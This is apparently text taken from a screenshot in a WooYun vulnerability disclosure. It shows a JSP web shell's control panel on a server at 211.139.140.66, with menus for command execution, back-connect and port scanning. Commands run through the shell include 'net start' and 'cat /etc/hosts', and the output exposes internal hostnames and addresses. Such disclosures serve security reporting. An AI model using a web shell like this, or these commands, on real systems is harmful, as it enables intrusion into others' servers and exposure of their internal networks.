 https://211.139.140.66:8443/wooyun/wooyun.jsp
证书错误
WooYun.org | 提交...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
211.139.140.66:8443 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download R
Execute Program »
Parameter
cmd.exe /c net start > /home/mportal/mportal/jboss/server/default/deploy/management/wooyun.w Execute
Execute Shell »
Parameter
cat /etc/hosts Execute
127.0.0.1 mportal1 localhost.localdomain localhost
172.16.0.30 mportal1
172.16.0.32 mportal2
172.16.0.34 mportal3
172.16.0.36 mportal4
172.16.0.38 mportal5
172.16.0.40 mportal6
202.104.129.231 psp.tencent.com
172.16.0.201 ntpserver
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.